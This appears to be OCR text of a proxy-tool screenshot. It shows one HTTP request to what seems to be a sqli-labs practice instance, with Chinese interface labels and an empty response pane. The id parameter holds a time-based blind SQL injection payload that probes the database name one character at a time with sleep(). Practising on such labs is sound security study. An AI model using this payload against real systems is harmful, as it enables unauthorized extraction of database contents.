 请求
Raw Params Headers Hex
1 GET /Less-1/?id=
1'and(if((ascii(substr(database(),1,1))>115),1,sleep(2)))%23 HTTP/1.1
2 Host: sqli-labs.iisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render